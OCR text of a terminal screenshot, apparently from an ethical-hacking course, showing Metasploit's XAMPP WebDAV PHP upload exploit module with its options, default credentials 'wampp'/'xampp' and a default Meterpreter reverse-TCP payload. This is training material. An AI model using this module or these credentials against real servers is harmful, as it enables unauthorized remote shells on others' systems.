 Terminal - admin123... Terminal - admin123... Wed 31 Mar, 09:08 admin123
Terminal - admin123@KaliInternal: ~
File Edit View Terminal Tabs Help
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(windows/http/xampp_webdav_upload_php) > show options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The filename to give the payload. (Leave Blank for Ran
om)
PASSWORD xampp yes The HTTP password to specify for authentication
PATH /webdav/ yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port
[...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts fi
e with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME wampp yes The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
ETHICAL HACKING NANODEGREE